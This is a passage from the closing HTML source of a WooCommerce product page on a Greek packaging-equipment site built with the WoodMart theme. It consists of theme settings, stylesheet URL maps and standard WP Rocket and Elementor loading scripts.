%s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-wp-gutenberg-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-revolution-slider-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-mobile-nav-drilldown-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-drilldown.min.css","wd-header-mobile-nav-drilldown-slide-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-drilldown-slide.min.css","wd-page-title-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-mfp-popup-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-tabs-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-alt-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-alt.min.css","wd-woo-opt-products-bg-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-products-bg.min.css","wd-footer-base-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-cookies-popup-css":"https:\/\/www.packtech.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=7.6.0" id="wd-track-product-recently-viewed-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.6.0" id="wd-ajax-filters-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.6.0" id="wd-sort-by-widget-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.6.0" id="wd-shop-page-init-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.6.0" id="wd-click-on-scroll-btn-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.6.0" id="wd-back-history-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.packtech.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.packtech.gr/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.6.0" id="wd-sticky-kit-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=7.6.0" id="wd-sticky-details-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.6.0" id="wd-init-zoom-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.packtech.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.6.0" id="wd-swiper-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.6.0" id="wd-swiper-carousel-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.6.0" id="wd-product-images-gallery-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.packtech.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.6.0" id="wd-photoswipe-bundle-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.6.0" id="wd-product-images-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.6.0" id="wd-photoswipe-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.packtech.gr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.6.0" id="wd-magnific-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=7.6.0" id="wd-popup-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.6.0" id="wd-single-product-tabs-accordion-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.6.0" id="wd-accordion-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.6.0" id="wd-scroll-top-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.6.0" id="wd-cookies-popup-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.packtech.gr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["packtech-horizontal.png"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.packtech.gr\/wp-admin\/admin-ajax.php","nonce":"b6b55d93d1","url":"https:\/\/www.packtech.gr\/proion\/mecpack-five-stars-compact","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.packtech.gr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->